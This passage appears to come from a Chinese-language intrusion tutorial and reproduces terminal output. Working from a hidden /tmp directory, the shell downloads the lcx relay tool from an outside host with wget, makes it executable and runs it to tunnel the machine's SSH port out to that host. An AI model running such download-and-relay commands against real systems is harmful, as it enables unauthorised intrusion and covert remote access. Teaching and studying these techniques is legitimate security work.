 就绪 ssh2: AES-256-CTR 17, 1 17行, 80列 VT100 大写 数字
[/tmp/.../openssh/]$ wget http://2 85/tu/fuck/lcx.tar.gz
--2013-08-15 21:51:09-- http://2 185/tu/fuck/lcx.tar.gz
正在连接 21 85:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：7075 (6.9K) [application/x-gzip]
正在保存至: “lcx.tar.gz”
0K ...... 100% 43.8K=0.2s
2013-08-15 21:51:09 (43.8 KB/s) - 已保存 “lcx.tar.gz” [7075/7075])
[/tmp/.../openssh/]$ tar xvf lcx.tar.gz
lcx
[/tmp/.../openssh/]$ chmod +x lcx
[/tmp/.../openssh/]$ ./lcx -m 3 -h1 21 85 -p1 8088 -h2 127.0.0.1 -p2 22
请稍候...
F4CK
Security Team
图 3-1-14
第一次搭配出错了，再来，搭配成功，如图 3-1-15：